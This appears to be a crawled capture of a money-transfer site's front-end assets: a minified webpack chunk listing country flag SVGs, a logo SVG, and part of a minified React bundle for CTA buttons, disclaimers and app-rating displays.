strict";e.exports=t.p+"LBR_128x86-1e022f3032b2151500c2.svg"},768098:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-6cfb4096adb079c80de5.svg"},905787:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-a847deda680139688188.svg"},909133:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-42f774450a44b9bb944d.svg"},290595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-8d0bdd6264d6551c9136.svg"},448449:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-21e54a602760d1a3d4c6.svg"},653856:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-df306d7ace5307c2b83d.svg"},997650:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-0020a874aa038c208fc3.svg"},905750:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-1ea96d1f05d515c7da78.svg"},491904:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-9bc2734083d230f01c2a.svg"},106175:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-249aae8bf5d19a735d67.svg"},337547:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-59a49b4212de8297eb51.svg"},8350:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-c04bd750ad194afce955.svg"},178807:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-98739ca26ea94e8f098c.svg"},221629:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-ac39c08690a5b0c16712.svg"},342021:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-cf27472fff4defd2014e.svg"},18393:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-50a39c46f8736b350f6c.svg"},635428:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-3cbc6e148defc9c73d24.svg"},775471:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-1bedba25f81e42b32289.svg"},527511:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-623db4e6662adb99a9e0.svg"},345872:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-48bda0ef6fcb4f77dccc.svg"},796191:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-864f991249a5e1122258.svg"},145377:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-5a3979d36ddc428d344b.svg"},671527:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-9d1365038835585a6d58.svg"},222530:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-c6f716c8d7e9fd454256.svg"},727017:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-ac2fbf89c456aac35604.svg"},616826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-656c70d4c37335f8bca0.svg"},980557:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-0e9674d9c9b966b76ba3.svg"},195351:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-75a7cbfebab2dbd35f08.svg"},405516:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-2606980f2a194593bc8e.svg"},84604:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-1131751264698770c195.svg"},208360:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-522076ee4b8921814a17.svg"},809025:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-79c822c637722ec23e13.svg"},159775:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-fb3fb97b09d852b72775.svg"},847946:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-6801f213cdffde2c8006.svg"},898078:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-12c4b1b2b84461a3910b.svg"},137966:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-1fdcfb6af62ea0451329.svg"},515373:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-e184270a11d9d77087ca.svg"},422485:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-b8e08fb9bf682905649f.svg"},876063:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-3545664b3f8fc4fecbe4.svg"},265453:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-541b4a7a3e1ba2c60098.svg"},175824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-c72e4490614732535b4e.svg"},197177:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-2baf80448a54d2d6631e.svg"},43444:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-867f5b6802868e39b02e.svg"},161183:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-302e9ba976baee98f343.svg"},943233:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-b93242f4f7ab14420ab4.svg"},424483:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-d29ab40992647e55e80c.svg"},304844:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-2016072786a337e87e6d.svg"},513050:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-0bd5582cfe1a9b9210c2.svg"},614900:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-ee5174dd5b43b4963c21.svg"},254475:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-d00e05753362094c5b62.svg"},410622:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-c94eb45f51fb43646e6f.svg"},1212:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-f2694996560301418ff4.svg"},896692:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-59482b351b74ffec86be.svg"},626750:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-f301ef62a162757da590.svg"},597300:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-9559170bc4737265e6c8.svg"},120957:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-ca86b4322cff2bbe3815.svg"},827790:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-d0b78a82568c9d67ba3d.svg"},911027:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-d78aa25fecf72e26dbaa.svg"},352588:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-4c8cd688913de824bcd5.svg"},337917:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-c51450e0d23be2b5a04c.svg"},961031:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-8a396d4d8f352c895de2.svg"},5637:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-f00787695149a476cc07.svg"},417789:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-1da87d2b822e0e644f71.svg"},129089:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-f360026afea76daca70b.svg"},735572:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-06cbb6eae5fe33dcb46a.svg"},548388:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-5e2d8427246a50c96838.svg"},10645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-ca4b3c2a087768d275f7.svg"},885193:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-07931cc3d6cf917e50a4.svg"},109684:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-44d60da12d166a563a58.svg"},883960:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-2f1002b66cda74aacf2f.svg"},258743:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-a008a5d6c572fd5e49ac.svg"},861072:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-ec417cc2734d4b1e316b.svg"},638889:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-25052ab1f41c67d9b080.svg"},781028:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-dcbdc295219b83421e9e.svg"},773321:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-b181b0756e08aff648e2.svg"},948202:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-9f325bf5abf7e95a71fa.svg"},482213:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-3fba88fc8eb492fef9ee.svg"},167874:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-5c222ddaa6dd0f2d8e42.svg"},56929:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-a859aef843f1139227ed.svg"},912802:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-c901f04374eca525b196.svg"},840801:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-eac4f8cee13999ff1b8e.svg"},762801:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-82139420aff2c4b32d1f.svg"},574146:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-3d641089fb0388173341.svg"},580858:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-7db65c9ad49d7104cc9f.svg"},973623:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-c73b94082341137021bf.svg"},357069:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-6d0d3ce5bb7765b1ea29.svg"},84210:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-9bf37b2d164b6c5938c2.svg"},386429:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-d3b513d52616c2947b27.svg"},373987:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-9436d6566135739bb845.svg"},960652:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-815b638953f1a965474b.svg"},210413:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-ed03ead0b4438dbd8b6c.svg"},497080:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-2dccf817aae2b0c38a06.svg"},535208:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-b4391d12cfdbda88b093.svg"},309884:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-cd1e82ded4accd1086bb.svg"},236375:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-f31a1523bc4316236f84.svg"},610718:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-926603e8fdb73e6bcc59.svg"},723738:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-3669ef8fd47f917e4082.svg"},423658:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-edd3b4aa3f283812a181.svg"},737076:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-c5c030dc10ef41c0dc5f.svg"},361496:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-06191800f78cdbabdba4.svg"},834588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-1d640ce90a72dbf54d67.svg"},144738:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-1e05142d9e0afa9c5ef1.svg"},792906:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-3e5ea3cbeaf4cc11ee85.svg"},574908:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-d16b901c96b4d43070a0.svg"},369373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-725f3f2b9eb73b5a3f9e.svg"},614718:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-2eaa6bc4f98a7e65155b.svg"},607929:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-ebbe481b1f636bc0602c.svg"},250048:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-298b7cc887a72f0cbc2a.svg"},64516:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-b5e928e6908a768667fb.svg"},813684:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ee573899c4af91445f30.svg"},711834:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-013f0837316f20158381.svg"},536186:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-91cc00dea4d7daca88d2.svg"},445392:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-e572ff31922c0953a154.svg"},366882:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-f4e6a2807003daa8aeb5.svg"},211664:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-367743db3440876f6ef7.svg"},159720:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-c36b15583c9996bb117e.svg"},411024:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-e35b1d4edcc203585706.svg"},478914:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-fbea64301f1be1f06618.svg"},553092:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-bffc6787df80de6ff01f.svg"},547700:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-9184c2a8a8afd53739a4.svg"},326654:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-465bd6a405ab6fac3943.svg"},123666:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-51698bcf29526f0ac9f0.svg"},249138:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-5e202e43ddffde39a947.svg"},932469:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-4105372128dc76de96ee.svg"},571385:(e,s,t)=>{"use strict";e.exports=t.p+"template-9fb870f19d54ac9c59dd.svg"}}]);
//# sourceMappingURL=https://remitlyweb-assets-prod.int.remitly.com/caribou-assets/caribou-renderer-client-0.1.1-630e9aaa3beb1a846af8.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg
body_size: 3320
content:
<svg width="236" height="56" viewBox="0 0 236 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4352_46969)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.053 31.0206L25.6113 17.6978C24.6815 17.0271 23.4235 17.0271 22.4951 17.6978L14.2756 23.6348C13.7955 23.9806 13.2093 24.1212 12.6241 24.0289C12.0385 23.9372 11.5249 23.6241 11.1761 23.1467C10.8273 22.67 10.6866 22.0868 10.7798 21.5053C10.8727 20.9234 11.1869 20.412 11.667 20.0655L17.4948 15.8554H17.4962L22.5694 12.1903C25.4039 10.1416 29.3113 10.3957 31.8461 12.7971C32.4062 13.329 33.2794 13.3616 33.9058 12.9082L44.053 5.57837V31.0206ZM43.8208 36.2282L43.7942 36.4042C43.7321 36.7892 43.4744 37.3447 43.1913 37.6123C42.4451 38.3199 41.3515 38.3758 40.5562 37.8005L31.5546 31.2914L31.489 31.2448C30.9432 30.8498 30.0518 30.8546 29.5553 31.3098C28.8329 31.9725 28.9275 33.0821 29.6803 33.6254L29.7907 33.7049L38.0461 39.669C38.5052 40.0016 38.8443 40.4932 38.9221 41.0542C39.0307 41.8284 38.7161 42.5564 38.0995 43.0025L37.9103 43.1397C37.1921 43.658 36.2197 43.658 35.5011 43.1397L25.2632 35.7425C24.7174 35.3491 23.8243 35.3529 23.3288 35.8077C22.6054 36.4719 22.7011 37.5797 23.4531 38.123L31.8189 44.1666C32.2794 44.4996 32.6171 44.9915 32.6946 45.5522C32.8049 46.3278 32.4907 47.054 31.873 47.5012L31.6827 47.638C30.9649 48.1567 29.9921 48.1567 29.2746 47.638L27.4094 46.2899L19.036 40.2411C18.4902 39.8467 17.5981 39.8523 17.1023 40.3071C16.3782 40.9695 16.4746 42.0784 17.2266 42.6217L25.5924 48.666C26.0522 48.9979 26.3899 49.4902 26.4691 50.0498C26.5777 50.8257 26.2635 51.5534 25.6455 51.9995L25.4618 52.1328C24.8183 52.597 23.9786 52.6456 23.2918 52.2797L3.27089 37.8154V5.57837L11.9711 11.8646L14.7134 13.8445L9.74424 17.4354C8.55815 18.2908 7.77954 19.5562 7.55049 20.9967C7.3197 22.436 7.66815 23.8782 8.53092 25.0586C9.39228 26.2376 10.6639 27.0121 12.1119 27.2416C12.4027 27.2871 12.6936 27.31 12.9823 27.31C14.1324 27.31 15.2497 26.9517 16.1984 26.2664L23.148 21.2463C23.6878 20.8561 24.4182 20.8561 24.9573 21.2463L43.1913 34.4246C43.6878 34.8825 43.9269 35.5512 43.8208 36.2282ZM41.7094 3.25127L33.4453 9.2216C33.1928 9.40387 32.8493 9.42122 32.5874 9.25111C29.2254 7.07295 24.8505 6.97678 21.3701 9.08238C21.2643 9.12925 21.162 9.18515 21.0642 9.25527L17.4941 11.8351L5.61407 3.25127H41.7094ZM46.8441 0.475624C46.5386 0.170112 46.1221 0 45.6877 0H1.6351C0.731831 0 0 0.727674 0 1.62477V38.6438C0 39.1642 0.251044 39.6527 0.673174 39.9589L21.8641 55.2723H21.8652C22.936 56.0465 24.3875 56.0465 25.4587 55.2723L46.6489 39.9641C47.0728 39.6568 47.3239 39.1687 47.3239 38.6486V1.62616C47.3239 1.19497 47.1517 0.781483 46.8441 0.475624Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M173.447 14.9171C173.744 14.9171 173.985 15.1609 173.985 15.4587V38.3135C173.985 38.6124 173.744 38.8541 173.447 38.8541H166.172C165.875 38.8541 165.633 38.6124 165.633 38.3135V15.4587C165.633 15.1609 165.875 14.9171 166.172 14.9171H173.447ZM206.504 7.97885C206.801 7.97885 207.042 8.22024 207.042 8.5186V38.314C207.042 38.6113 206.801 38.8541 206.504 38.8541H199.229C198.932 38.8541 198.691 38.6113 198.691 38.314V8.5186C198.691 8.22024 198.932 7.97885 199.229 7.97885H206.504ZM169.983 3.12207C172.577 3.12207 174.681 5.21877 174.681 7.80469C174.681 10.3913 172.577 12.4887 169.983 12.4887C167.389 12.4887 165.286 10.3913 165.286 7.80469C165.286 5.21877 167.389 3.12207 169.983 3.12207ZM235.919 17.9008C235.919 17.9085 235.923 17.9209 235.923 17.9282V39.2934C235.923 44.4694 233.695 48.0461 228.828 49.7012C225.748 50.7501 222.818 50.8358 220.054 50.4069C219.771 50.3618 219.573 50.1023 219.598 49.8195L220.148 43.5176C220.176 43.1918 220.465 42.9846 220.792 43.0381C221.667 43.1834 223.285 43.198 223.305 43.198C223.989 43.2181 224.628 43.0481 225.196 42.7605C225.225 42.7473 225.252 42.7327 225.28 42.7188C226.462 42.0838 227.4 40.8753 227.444 39.4502V37.325C227.444 36.2635 226.7 36.4873 226.201 36.8749C224.626 38.0987 222.85 39.2833 220.28 39.2833C217.429 39.2833 215.263 38.1085 213.803 36.1883C212.966 35.0887 212.261 32.7659 212.261 27.8707V15.4563C212.261 15.1576 212.504 14.9171 212.805 14.9171H220.18C220.482 14.9171 220.726 15.1576 220.726 15.4563V27.8707C220.726 30.4713 222.018 31.836 224.022 31.836C226.028 31.836 227.454 30.4713 227.454 27.8707V15.4563C227.454 15.1576 227.698 14.9171 227.999 14.9171H235.373C235.675 14.9171 235.919 15.1576 235.919 15.4563V17.9008ZM193.618 14.9427C193.921 14.9427 194.167 15.1827 194.167 15.4797V21.7074C194.167 22.0047 193.921 22.2444 193.618 22.2444H190.275C189.972 22.2444 189.726 22.484 189.726 22.781V29.7442C189.726 32.9302 192.309 32.3825 193.535 32.2029C193.869 32.1539 194.167 32.4022 194.167 32.7323V37.7717C194.167 38.0069 194.007 38.1813 193.785 38.2866C192.77 38.7655 190.326 39.201 187.483 39.201C183.595 39.201 181.214 36.4539 181.214 33.0659V22.781C181.214 22.484 180.969 22.2444 180.665 22.2444H178.361C178.058 22.2444 177.812 22.0047 177.812 21.7074V15.4797C177.812 15.1827 178.058 14.9427 178.361 14.9427H180.665C180.969 14.9427 181.214 14.7017 181.214 14.4058V8.51549C181.214 8.21954 181.46 7.97885 181.764 7.97885H189.178C189.48 7.97885 189.726 8.21954 189.726 8.51549V14.4064C189.726 14.7017 189.972 14.9427 190.275 14.9427H193.618ZM78.3629 22.7991C81.3015 22.7991 82.993 21.3877 82.993 19.1383V19.0501C82.993 16.6248 81.2131 15.3897 78.3179 15.3897H73.2088C72.9076 15.3897 72.6641 15.631 72.6641 15.9289V22.2592C72.6641 22.5573 72.9076 22.7991 73.2088 22.7991H78.3629ZM64.0264 8.51874C64.0264 8.22058 64.2696 7.97885 64.5707 7.97885H78.7637C83.5282 7.97885 86.8225 9.21433 88.9158 11.3314C90.7414 13.0953 91.6757 15.4774 91.6757 18.5214V18.6088C91.6757 23.0861 89.3906 26.1346 85.8501 27.8288C85.5471 27.9726 85.436 28.3405 85.6254 28.6142L92.116 38.0084C92.3627 38.3671 92.1052 38.8541 91.6663 38.8541H83.1191C82.8735 38.8541 82.6439 38.7322 82.508 38.5295L76.726 29.9163C76.5534 29.6578 76.2605 29.5035 75.9475 29.5035H73.2088C72.9076 29.5035 72.6641 29.7445 72.6641 30.0427V38.3142C72.6641 38.6124 72.4192 38.8541 72.1187 38.8541H64.5707C64.2696 38.8541 64.0264 38.6124 64.0264 38.3142V8.51874ZM110.668 24.0868V24.0861C110.668 21.7439 108.948 19.8966 106.389 19.8966C104.015 19.8966 102.178 21.7439 102.178 24.0861V24.0868C102.178 24.3843 102.405 24.6249 102.684 24.6249H110.163C110.441 24.6249 110.668 24.3843 110.668 24.0868ZM106.025 14.2233C114.055 14.2233 118.31 20.0766 118.31 26.974V28.5176C118.31 28.8165 118.067 29.0602 117.768 29.0602H102.444L102.441 29.0616H102.426C102.129 29.0616 101.889 29.3033 101.889 29.6008C101.889 31.9423 104.042 33.3651 106.767 33.3651L106.77 33.3627C106.774 33.3627 106.78 33.3651 106.78 33.3651C108.24 33.3651 109.283 32.8037 110.111 31.9412C110.291 31.7557 110.53 31.6406 110.788 31.6406H117.195C117.576 31.6406 117.851 32.0312 117.706 32.3834C116.009 36.4676 112.295 39.201 106.025 39.201C99.0195 39.201 93.9518 33.8712 93.9518 26.974C93.9518 20.0766 98.5745 14.2233 106.025 14.2233ZM144.812 17.6641C146.825 15.5405 149.192 14.2233 152.503 14.2233C157.638 14.2233 160.762 17.3854 160.762 22.9187V37.9698C160.762 38.2672 160.517 38.5072 160.216 38.5072H152.827C152.525 38.5072 152.281 38.2672 152.281 37.9698V25.5974C152.281 23.0055 150.985 21.6447 148.976 21.6447C146.968 21.6447 145.494 23.0055 145.494 25.5974V37.9698C145.494 38.2672 145.249 38.5072 144.948 38.5072H137.56C137.257 38.5072 137.013 38.2672 137.013 37.9698V25.5974C137.013 23.0055 135.718 21.6447 133.709 21.6447C131.7 21.6447 130.272 23.0055 130.272 25.5974V37.9698C130.272 38.2672 130.027 38.5072 129.725 38.5072H122.336C122.034 38.5072 121.789 38.2672 121.789 37.9698V15.2884C121.789 14.9906 122.034 14.7506 122.336 14.7506H129.743C130.035 14.7506 130.272 14.983 130.272 15.2697V16.9614C130.272 17.3543 130.772 17.5227 131.021 17.2173C132.457 15.4685 134.653 14.3187 137.134 14.2264C137.245 14.224 137.353 14.2233 137.459 14.2233C140.455 14.2233 142.792 15.4454 144.145 17.6029C144.29 17.8363 144.62 17.8657 144.812 17.6641Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4352_46969">
<rect width="235.79" height="56.0001" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-cb655217677bc0667e83.js
body_size: 14815
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8129],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},211589:(e,t,n)=>{n.d(t,{a:()=>d});var o=n(514041),r=n(497496),a=n(412867),l=n(59330),i=n(233760),s=n(256186),c=n(820335),C=["register","login","send"],p={screen_type:"modal",launch_location:"mid-page-cta"},d=function(e){var t,n,d,m=(0,l.Ay)(),u=m.context,f=m.locale,h=m.styleSheet,g=(0,i.gV)(u.customer),v=null===(t=u.authData)||void 0===t?void 0:t.isAuthTokenValid,E=function(t){var n;return null===(n=e.onCtaClick)||void 0===n?void 0:n.call(e,{href:d,nativeEvent:t})};return!(n=e.ctaComponentLink)||""===n.trim()||C.some((function(e){return n.toLowerCase().includes(e)}))?v?d=(0,r.SK)(u.corridor.sendingCountry,f.language):void 0!==u.deviceEnvironmentId&&(d=g||u.directAuthCtaToRegistration?(0,c.Q)(u.corridor.sendingCountry,f.language):(0,c.o)(u.corridor.sendingCountry,f.language),E=function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{nativeEvent:t}),e.blockCta||(0,a.nq)({target:"cta_component_brand_v1",screen:g?"CreateAnAccount":"SignInModal",screen_type:g?"modal":"screen",properties:p})}):d=e.ctaComponentLink,e.blockCta&&(d=void 0),o.createElement(s.t,{onClick:E,className:e.ctaComponentStyle,href:d,variant:e.uiLevel,styleSheet:h,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled},e.ctaComponentText)}},95744:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(514041),r=n(977367),a=n(627848),l=n(94487),i=n(512662),s=n(157486),c=n(533064),C=n(573638);const p=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,a=t.style,(o={})[s.Z.FINE_PRINT]=r.cs.psmall,o[s.Z.MERCHANDISING]=r.cs.p,l=o,{disclaimerText:a((0,r.Lc)("sm","vertical"),l[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":l[n]}})};var t,n,o,a,l}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var p=(0,C.jA)(e.disclaimer),d=(0,l.A)(e.context,e.styleSheet);return o.createElement(a.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(d(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(i._,{text:p,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>y});var o=n(585608),r=n(514041),a=n(480938),l=n(613422),i=n(606072),s=n(475331),c=n(579729),C=n(579208),p=n(751279),d=n(412867),m=n(141586),u=n(512662),f=n(731737),h=n(977367);const g=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var v=[c.A.results[0].averageUserRating,C.A.score],E=[c.A.results[0].userRatingCount,C.A.ratings],I=(0,s.Sq)(g);const y=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,d.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,r=n({display:"inline-flex"}),l=n({$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({height:23,marginBottom:9})),i.pL.smDown({height:19.58,marginBottom:10.42}))}),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},this.textColorForTheme(t)),h.Mi.greycliffCFFont),{position:"relative",fontSize:"14px",alignItems:"center"});return{container:r,googlePlayStars:l,rating:n(s,{$nest:{"& strong":{fontWeight:a.ycS}}}),score:n(s,(0,i.Lc)("sm","right"),{fontWeight:400}),stars:n((0,i.Lc)("sm","right"),(0,i.Lc)("sm","bottom"),{height:14,$nest:{"& > svg":{width:"auto"}}}),logoUpperPadding:n((0,h.eV)("xs","top")),logo:n((0,i.Lc)("mdLg","bottom"),{display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:120})),i.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,this.props.theme),n=(0,s.qt)(I,this.props.locale),a=this.props.source,i=this.props.starSource||a;return r.createElement("div",{onClick:function(t){return e.onClick(t,"non-clickable")}},r.createElement("div",{className:t.container},r.createElement("span",{className:t.score},r.createElement(u._,{text:String(v[a].toFixed(1)),theme:this.props.theme})),r.createElement("span",null,r.createElement(l.A,(0,o.Cl)({},this.props,{customCssClassName:t.stars,source:i,score:v[a],theme:this.props.theme,filledColor:this.props.starFilledColor,unfilledColor:this.props.starUnfilledColor}))),r.createElement("span",{className:t.rating},r.createElement(u._,{text:n("{ratings} 